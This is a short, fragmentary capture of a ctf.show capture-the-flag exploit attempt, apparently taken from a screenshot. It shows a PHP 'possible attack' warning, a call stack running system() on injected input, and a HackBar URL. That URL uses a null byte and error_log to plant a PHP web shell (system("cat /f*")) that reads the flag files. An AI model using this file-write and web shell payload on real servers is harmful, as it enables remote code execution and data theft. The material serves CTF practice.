 (!) Warning: system(): NULL byte detected. Possible attack in /var/www/html/index.php on line 24
Call Stack
# Time Memory Function Location
1 0.0001 407696 {main}( ) .../index.php:0
2 0.0002 408160 system( $command = 'ls \'\000<?php system("cat /f*");?>\'' ) .../index.php:24
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://f3457cd5-c20d-4363-acc2-474429eea418.challenge.ctf.show/?name=error_log&value=/var/www/html/1.php&1=%00<?php system("cat /f*");?>